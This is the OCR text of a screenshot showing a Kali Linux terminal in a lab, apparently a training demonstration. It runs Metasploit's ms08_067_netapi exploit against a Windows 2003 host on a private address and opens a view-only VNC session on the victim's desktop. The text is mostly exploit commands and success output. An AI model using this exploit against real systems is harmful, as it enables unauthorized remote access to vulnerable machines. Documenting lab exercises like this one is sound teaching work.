 VMW-L-Kali - VMware Remote Console
VMRC
Applications Places Vncviewer Wed 17:03 1
Terminal
File Edit View Search Terminal Help
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
ViewOnly true no Runs the viewer in view
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] 192.168.2.119:445 - Automatically detecting the target...
[*] 192.168.2.119:445 - Fingerprint: Windows 2003 R2 - Service Pack 2 - lan
[*] 192.168.2.119:445 - We could not detect the language pack, defaulting t
[*] 192.168.2.119:445 - Selected Target: Windows 2003 SP2 English (NX)
[*] 192.168.2.119:445 - Attempting to trigger the vulnerability...
[*] Sending stage (401920 bytes) to 192.168.2.119
[*] Starting local TCP relay on 127.0.0.1:5900...
[*] Local TCP relay started.
[*] Launched vncviewer.
[*] Session 2 created in the background.
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "vmw-l-03r2"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
msf exploit(ms08_067_netapi) > Using default colormap which is TrueColor.
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
TightVNC: vmw-l-03r2
Recycle Bin
Security
Configurati...
Start 5:05 PM
*The VNC payload was in "ViewOnly" mode
Start 5:05 PM